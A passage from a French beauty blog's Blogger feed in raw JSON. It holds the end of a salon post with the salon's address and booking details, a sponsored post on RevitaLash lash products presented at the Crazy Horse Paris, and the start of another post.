href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZBm6NcbkA1bUB6_xn-RT9DQqJ5jI3OGibtxW6Iz4w6li7hXM_2ll7q-thzD7mG3JexxDixHLjrnM55LODfFljl2syqJQpZH4UlUyjEOWaS7fGcTw-nyiCrW6wBxjI1Vk3G760j9SUUj7d\/s1906\/patchoulynn-3581552.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1906\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZBm6NcbkA1bUB6_xn-RT9DQqJ5jI3OGibtxW6Iz4w6li7hXM_2ll7q-thzD7mG3JexxDixHLjrnM55LODfFljl2syqJQpZH4UlUyjEOWaS7fGcTw-nyiCrW6wBxjI1Vk3G760j9SUUj7d\/s16000\/patchoulynn-3581552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgMMacUZIhmOng9jlnQm_9n_UGe2VCr-InObBAbDGmbMtRZX2C3QtHCcfu1rYAB_Gaq_E0-YAeBy2l27Wj8fOrKGBwLVNeo4el86p0NmfK-BLHG39BWwF41hL3-ihKgeQf-gPjh2GakhR\/s1905\/patchoulynn-3581554.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgMMacUZIhmOng9jlnQm_9n_UGe2VCr-InObBAbDGmbMtRZX2C3QtHCcfu1rYAB_Gaq_E0-YAeBy2l27Wj8fOrKGBwLVNeo4el86p0NmfK-BLHG39BWwF41hL3-ihKgeQf-gPjh2GakhR\/s16000\/patchoulynn-3581554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXiotLaUkksdX6qgnB1GGTedALUBBFuZ_hP2LFTrkzrFCykqJvozyLN3-sd8MwRjbJizkfF4gMYDfQ__vYXlneX6ms3XG8lGOlnhyqyDNrEKrS7q1MtSDLiMA9DRUzgxjxSFLpuDAlJDUn\/s1906\/patchoulynn-3581556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1906\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXiotLaUkksdX6qgnB1GGTedALUBBFuZ_hP2LFTrkzrFCykqJvozyLN3-sd8MwRjbJizkfF4gMYDfQ__vYXlneX6ms3XG8lGOlnhyqyDNrEKrS7q1MtSDLiMA9DRUzgxjxSFLpuDAlJDUn\/s16000\/patchoulynn-3581556.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECX3Cs4WPV5OZ8fYuz6Y292CsoWnAsUgUGNUbk0Tkqdz-5082mTF0SvLWZ8tbRETfhdvug4ZTY2ptv7lb3Ca_izxWPqJKBWq360wf3zrcszTSmdPcxOF0KDhHNCUdrAhv-qCPzKtKt8UK\/s1905\/patchoulynn-3581566.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECX3Cs4WPV5OZ8fYuz6Y292CsoWnAsUgUGNUbk0Tkqdz-5082mTF0SvLWZ8tbRETfhdvug4ZTY2ptv7lb3Ca_izxWPqJKBWq360wf3zrcszTSmdPcxOF0KDhHNCUdrAhv-qCPzKtKt8UK\/s16000\/patchoulynn-3581566.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrdcNmxysvExYFlFanebJal1HSxM0o86SzOR-eNlE-nQU-mWXITOPf8BJnG8pnNODuoyBWQPJ2l_vSCGJlSoBH_jLOa5kxVS1drWTDdIVUzMwwrIisBvlyPxHy2f6MzxQC0WwigrIdx28b\/s1905\/patchoulynn-3581568.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrdcNmxysvExYFlFanebJal1HSxM0o86SzOR-eNlE-nQU-mWXITOPf8BJnG8pnNODuoyBWQPJ2l_vSCGJlSoBH_jLOa5kxVS1drWTDdIVUzMwwrIisBvlyPxHy2f6MzxQC0WwigrIdx28b\/s16000\/patchoulynn-3581568.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscBI7mKsaYwh0TR9E9ZRFmV0fhyphenhyphenkSzKF5croc_LKN8WTWjxz-boWYMDUm_wB3HVjoG3d1nLAJI3zD2TUcMJB_EuUgDGHzjQai5_-j4PamklnSgzmfGGojRoL6qNGPLsrkkdp7PVXeID3-\/s1905\/patchoulynn-3581572.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscBI7mKsaYwh0TR9E9ZRFmV0fhyphenhyphenkSzKF5croc_LKN8WTWjxz-boWYMDUm_wB3HVjoG3d1nLAJI3zD2TUcMJB_EuUgDGHzjQai5_-j4PamklnSgzmfGGojRoL6qNGPLsrkkdp7PVXeID3-\/s16000\/patchoulynn-3581572.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUqF4OOTN9tyWYy2nHijJIDldbeLRma-RUJu8IlO8CcG0MYkPHYrwNfSKCUPPwvsVoawg_y8QfIo1eHIvojYWsWnk-gofK1eHECuLkGfGAdTsHfsPGqoNxsPI6cEJh5Jd9HOyS-nMgVrbx\/s1905\/patchoulynn-3581573.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUqF4OOTN9tyWYy2nHijJIDldbeLRma-RUJu8IlO8CcG0MYkPHYrwNfSKCUPPwvsVoawg_y8QfIo1eHIvojYWsWnk-gofK1eHECuLkGfGAdTsHfsPGqoNxsPI6cEJh5Jd9HOyS-nMgVrbx\/s16000\/patchoulynn-3581573.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwhAjjPlIj2xw-r6qt7pPUoFh2r-EQD4JmlNOeq_ilmDbgAk5PGK73SEjpqnHe9onxmfnitnW2ruyrAzWN9rS8u93flny_RI9jgpUy8zPUGIieaabOpTvH_AqesgQs8zX2nViPs1GxUXC\/s1905\/patchoulynn-3581574.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1270\" data-original-width=\"1905\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwhAjjPlIj2xw-r6qt7pPUoFh2r-EQD4JmlNOeq_ilmDbgAk5PGK73SEjpqnHe9onxmfnitnW2ruyrAzWN9rS8u93flny_RI9jgpUy8zPUGIieaabOpTvH_AqesgQs8zX2nViPs1GxUXC\/s16000\/patchoulynn-3581574.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPATCHOULYNN\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E15 place Notre Dame\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E95300 PONTOISE\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERéservation par Instagram \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E@patchoulynn\u003C\/a\u003E, par téléphone au 01 30 31 22 30 ou sur \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ETreatwell\u003C\/a\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/2887058551689823427\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/08\/patchoulynn-institut-de-beaute-pontoise.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2887058551689823427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2887058551689823427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/08\/patchoulynn-institut-de-beaute-pontoise.html","title":"Patchoulynn, institut de beauté à Pontoise "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCxx_rJSrVm23J2iOisWppy-j_tRHBnKj98dGS12Byi_4JWARzJXjjW5TpiwAdLOJv_xWfrYiTI8QfJPpQlkgWahJ2Kq6AL07Tr7pNEqoLISXENQWakMHFm4g3Puy_Y3DxFGuG2LzcxWse\/s72-c\/patchoulynn-3581549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"15 Place Notre Dame, 95300 Pontoise, France"},"georss$point":{"$t":"49.0489654 2.0923592"},"georss$box":{"$t":"49.048789604801357 2.0920909790985109 49.049141195198644 2.0926274209014895"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-7304027694319547797"},"published":{"$t":"2019-06-27T09:38:00.001+02:00"},"updated":{"$t":"2021-04-12T17:52:15.407+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crazy Horse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RevitaLash"}],"title":{"type":"text","$t":"RevitaLash® au Crazy Horse Paris"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJeudi 13 juin, je suis conviée au \u003Ca href=\"https:\/\/www.lecrazyhorseparis.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECrazy Horse Paris\u003C\/span\u003E\u003C\/a\u003E afin de découvrir\u0026nbsp;\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E, la marque avant-gardiste de cosmétique qui allie beauté et technologie. C'est une occasion exceptionnelle de rencontrer le Docteur Michael Brinkenhoff, PDG fondateur de\u0026nbsp;\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;ainsi que la Présidente Lori Jacobus. Autour d'une coupe de Champagne Crazy dans le cadre le plus glamour de la capitale, le Dr Brinkenhoff nous raconte l'histoire touchante et romantique à l'origine de la naissance de cette marque qui a su séduire les femmes du monde entier et dont les vertus reconstructrices ne sont plus à prouver !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ETout commence avec l'amour d’un mari pour sa femme. Michael Brinkenhoff, ophtalmologue résidant aux États-Unis, assiste au combat de sa femme Gayle, qui lutte contre un cancer du sein. La chimiothérapie abîme les cils, les sourcils et les cheveux de Gayle, naguère denses et fournis, qui deviennent clairsemés, cassants et fragiles.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ESouhaitant redonner à son épouse toute sa belle confiance en elle, le docteur Brinkenhoff décide de développer un remède permettant de nourrir, de fortifier et de densifier ses cils. Il collabore alors avec une équipe de chimistes cosmétologiques afin de développer une formule unique: un sérum fortifiant.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ELes résultats sont là! Les cils de Gayle sont plus beaux de jour en jour. À tel point que les amis de la famille commencent à l’interroger sur son secret de beauté. C’est alors que la femme du docteur a l’idée de donner un nom au produit que son mari a mis au point. Elle s’inspire alors de la vitalité retrouvée de ses cils, pour baptiser ce sérum RevitaLash.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCette histoire touchante n’empêche pas le produit\u0026nbsp;\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;de reposer sur une réelle efficacité, scientifiquement prouvée : La durée de vie moyenne d'un cil est de 90 jours. Il atteint sa taille maximale au bout de 15 jours. Avec RevitaLash, vos cils sont revitalisés pendant plus de 45 jours consécutifs ! Ils apparaissent plus épais, plus allongés et plus foncés.\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003ERevitaLash\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;est la marque n°1 dédiée à la revitalisation des cils, pour un résultat deux fois plus impactants.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rty1mSsgaURJpCgKyieAOhFV-cpU41HqweH-1UXBhMLpw7r6wm9vZ1bXpYoVipuV4GP_mQBTm558elXPqyJbHSJEIfaKoMlNRZIf5NeHUEcy49vU9ZZ35L-KhwPtbbFu_VEtdD2JXbH6\/s1600\/IMG_2085.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rty1mSsgaURJpCgKyieAOhFV-cpU41HqweH-1UXBhMLpw7r6wm9vZ1bXpYoVipuV4GP_mQBTm558elXPqyJbHSJEIfaKoMlNRZIf5NeHUEcy49vU9ZZ35L-KhwPtbbFu_VEtdD2JXbH6\/s1600\/IMG_2085.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003ELe Docteur Michael Brinkenhoff le PDG fondateur de RevitaLash et 2 splendides danseuses du Crazy Horse Paris.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELES 3 PRODUITS QUE J'AI REÇUS LORS DE CET ÉVÉNEMENT\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijDGMwiPUQ1O9ShgQAe4CyjP5L9UErfdywQjxio4WOeTpCIHTBIungiUFlGeu620L_G01m5IcavVRrYAUKe0IT9SXHc7GeUBQ7b7p54pvaCuq5DABYrGRxBtVyW6dJWleXc1_Fv49sOL-_\/s400\/revitalash-advanced-revitalash-cosmetics.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ERevitaLash® Advanced\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nVoici le soin sublimateur de regard pour les cils, la\u0026nbsp;formule bestseller de\u0026nbsp;\u003Cspan style=\"color: blue; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/revitalash.fr\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E\u0026nbsp; Une association exclusive de technologie de pointe et d’extraits botaniques pour lutter contre la fragilité et la casse des cils. Il améliore la flexibilité, l’hydratation et la brillance pour des cils tout simplement sensationnels.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAppliquez le sérum pour cils quotidiennement sur un visage propre et sec. Aucun résidu de maquillage ne doit subsister, particulièrement sur la zone du contour de l’oeil. Pour appliquer le RevitaLash, il faut appliquer un seul trait à la base des cils. Cela suffit pour un résultat optimal. Ce soin est à appliquer de préférence le soir. Le RevitaLash Advanced est disponible en 3 contenances :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ELe format 1 ml, en exclusivité sur le site \u003Ca href=\"https:\/\/beaute-select.com\/yeux\/86-55-revitalash-advanced-revitalash-cosmetics.html#\/30-contenance-20_ml\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EBeauté Select\u003C\/span\u003E\u003C\/a\u003E, est recommandé pour un soin d’1 mois 1\/2 (49€)\u003C\/li\u003E\n\u003Cli\u003ELe format 2 ml est recommandé pour un soin de plus longue durée, de 3 mois (75€)\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ELe format 3,5 ml est, quant à lui, recommandé pour une utilisation de 6 mois (115€)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQFxvTR2hRxgsEt2Jed-WK4yxuYW-lUei851ybqgv5LdpO_RZwqJIsOnvKVgsdjBJXA05ayRXwlZZhZKi8Iu0j0SMTLSnf3bCw3djsnURPNawDSh-K7PLZFa9F6BrjYZa9EhVZ_nuPqXhY\/s400\/duo-volumisant-revitalash-cosmetics.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMascara Duo Volumisant\u0026nbsp;\u003C\/b\u003E\u003Cb\u003ERevitaLash® (29,80 €)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa Base Volumisante et le Mascara Volumisant de\u0026nbsp;\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;Cosmetics s’associent dans ce produit 2-en-l ultra pratique. Conçu pour préparer les cils et apporter du volume, favorisant des cils intensément pigmentés, luxueux avec une longueur et une épaisseur spectaculaires. Sa formule longue tenue reste en place toute la journée, sans bavure ni coulure, mais reste facile à démaquiller avec l’Eau\u0026nbsp;Micellaire Lash Wash (36€ chez \u003Ca href=\"https:\/\/beaute-select.com\/maquillage\/151-eau-micellaire-lash-wash-100-ml-revitalash-cosmetics.html\" style=\"color: blue;\" target=\"_blank\"\u003EBeauté Select\u003C\/a\u003E).\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe recommande d'appliquer la Base Volumisante sur cils propres, en partant de la racine vers le haut et l’extérieur avec un mouvement en zigzag.\u0026nbsp;Ensuite utiliser la même technique pour appliquer le Mascara Volumisant.\u0026nbsp;Appliquer de nouveau pour favoriser longueur et épaisseur, le produit se travaille à merveille.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7eKnp4mHp1iSrHxi5MHC7_LjSGtB3KzyGssN42FpQyrwvZHdtoSIPQ0muynqcrVEJXNG4fyrqsJfDr75WXz_2o67C7WezKr1tzGF-oherNv8SckrlU0o21sWsT7vnAcRvjDjsDQmEvVjg\/s320\/aquablur-gel-et-primer-hydratant-revitalash-cosmetics.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAquablur Gel et Primer hydratant - Revitalash® Cosmetics (60 €)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCe gel double-fonction léger hydrate la peau délicate du contour des yeux en lissant la peau et en floutant les imperfections, pour créer la base parfaite du maquillage des yeux, conférant un aspect plus jeune et radieux (il peut également être utilisé sans maquillage). Il contient des ingrédients hautement efficaces pour rétablir l'hydratation optimale de la peau et pour protéger contre les agressions environnementales et favoriser un aspect doux et éclatant. Une formule sans huile et riche en antioxydants.\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003Epresser la pompe à moitié et apposer une petite quantité de gel sur le bout du doigt\u003C\/li\u003E\n\u003Cli\u003Ematin et soir, appliquer délicatement tout autour des yeux\u003C\/li\u003E\n\u003Cli\u003Eappliquer ensuite le maquillage\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nLa gamme\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/revitalash.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERevitaLash\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;Cosmetics\u003C\/span\u003E\u0026nbsp;est vérifiée par des ophtalmologues et des dermatologues; elle est hypoallergénique, testée cliniquement et non sur les animaux. Sans huile, sans paraben, sans phtalate, sans parfum, sans gluten. Les produits RevitaLash Cosmetics sont fabriqués aux États-Unis.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nMerci à Elizabeth de l'agence Floriant Associates pour cette sublime invitation !\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5s6jj4fzxuek8eNT0WmfUIwcTi-jlWbZf99jA0vuRZLB239J5WP9QHdMecg3zmUSXqNALExbyo5StyMYgH9R2vw_3JTDVge1H76rWrT6m3Idrq4HGjOz9jWC1NP44Kelx9yZiKLy12IvD\/s1600\/AntoinePoupel%2540StripTeaseMoi_72dpi-1024x682.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5s6jj4fzxuek8eNT0WmfUIwcTi-jlWbZf99jA0vuRZLB239J5WP9QHdMecg3zmUSXqNALExbyo5StyMYgH9R2vw_3JTDVge1H76rWrT6m3Idrq4HGjOz9jWC1NP44Kelx9yZiKLy12IvD\/s1600\/AntoinePoupel%2540StripTeaseMoi_72dpi-1024x682.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECrédit photo : Antoine Poupel (Show Striptease Moi au Crazy Horse Paris)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\nCrédit photos 1 \u0026amp; 2 : Mark Davie\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EArticle en\u0026nbsp;partenariat avec RevitaLash®\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/7304027694319547797\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2019\/06\/revitalash-au-crazy-horse-paris.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7304027694319547797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7304027694319547797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2019\/06\/revitalash-au-crazy-horse-paris.html","title":"RevitaLash® au Crazy Horse Paris"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9rty1mSsgaURJpCgKyieAOhFV-cpU41HqweH-1UXBhMLpw7r6wm9vZ1bXpYoVipuV4GP_mQBTm558elXPqyJbHSJEIfaKoMlNRZIf5NeHUEcy49vU9ZZ35L-KhwPtbbFu_VEtdD2JXbH6\/s72-c\/IMG_2085.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-7549660269179685162"},"published":{"$t":"2017-11-10T11:46:00.001+01:00"},"updated":{"$t":"2017-11-10T11:52:11.026+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauté"}],"title":{"type":"text","$t":"Ma trousse d'aromathérapie pour l'automne "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 